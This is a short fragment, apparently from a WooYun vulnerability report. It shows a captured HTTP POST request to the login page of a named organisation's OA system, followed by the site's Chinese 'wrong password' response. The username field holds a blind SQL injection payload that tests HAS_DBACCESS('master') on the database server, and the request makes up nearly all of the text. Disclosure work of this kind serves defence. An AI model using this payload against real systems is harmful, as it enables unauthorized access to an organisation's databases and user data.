 Load URL
http://oa.gyzq.com.cn:50004/GYOASSO/FORMLogin.aspx
Split URL
Execute
45%
5.3K/s
Enable Post data
Enable Referrer
Post data
__EVENTTARGET=&__EVENTARGUMENT=&
__VIEWSTATE=/wEPDwUKMTQ4MDY3Nzk4Mw8WBB4MUmV0dXJuVXJsU3RyBT1odHRwOi8vb2EuZ3l6cS5jb20uY24vX2xheW91dHMvQ3VzdG9tTG9naW4uYXNweD9SZXR1cm5Vcmw9JTJmHgxTU09Vc2VyVHlwZX
MFCFVuaXF1ZUlEZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQUMSW1hZ2VCdXR0b24xNONv3v87ueH7sVbIGiJt34DsMA0=&__EVENTVALIDATION=
/wEWBALzkqmOAQKl1bKzCQK1qbSRCwLSwpnTCH1KbbIUTWjBiopvbvG7qb1OrOYL&txtUserName=' or 1=case when(1= (Select HAS_DBACCESS('master'))) then '1' else 'abc' end or '2'='&txtPassword=qqq&
出现如下问题：认证未通过，请检查输入是否正确。
相关信息：密码错误!
确定
www.wooyun.org